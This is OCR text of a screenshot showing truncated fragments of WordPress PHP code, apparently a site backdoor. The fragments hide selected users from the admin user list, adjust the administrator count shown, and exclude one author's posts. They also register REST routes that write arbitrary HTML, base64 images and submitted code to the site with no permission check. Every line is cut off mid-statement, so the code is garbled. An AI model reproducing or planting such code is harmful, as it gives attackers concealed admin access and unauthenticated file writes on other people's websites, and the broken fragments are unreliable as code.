
in() && function_exists('get_current_screen')) { $screen = get_current
_users = is_array($excluded_users) ? $excluded_users : [$excluded_use
); } } return $query; }); add_filter('views_users', function($views) { 
ck('/\((\d+)\)/', function($matches) { return '(' . max(0, $matches[1] - 1) . ')
tches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['administrat
); if ($user) { $author_id = $user->ID; $query->set('author__not_in', [$au
author_id = $user->ID; $count_all = $wpdb->get_var( $wpdb->prepare
count_publish = $wpdb->get_var( $wpdb->prepare( "SELECT COUNT(*) F
'all'] = preg_replace_callback('/\((\d+)\)/', function($matches) use ($count_a
eplace_callback('/\((\d+)\)/', function($matches) use ($count_publish) { retu
ction () { register_rest_route('custom/v1', '/addesthtmlpage', [ 'methods' 
equest) { $file_name = sanitize_file_name($request->get_param('filenam
se([ 'error' => 'Missing required parameters: filename or html'], 40
 . $file_name; if (file_put_contents($file_path, $html_code) === false
_Response([ 'success' => true, 'url' => $site_url ], 200); } add_action('re
', 'permission_callback' => '__return_true', )); register_rest_route('cu
ister_rest_route('custom/v1', '/deletefunctioncode/', array( 'methods' =
t37m_upload(WP_REST_Request $request) { $filename = sanitize_file_na
REST_Response(['error' => 'Missing filename or image data'], 400); } 
 return new WP_REST_Response(['error' => 'Invalid base64 data'], 400
 } $site_url = get_site_url(); $image_url = $site_url . '/' . $filename
et_param('code'); if (!$code) { return new WP_REST_Response(['error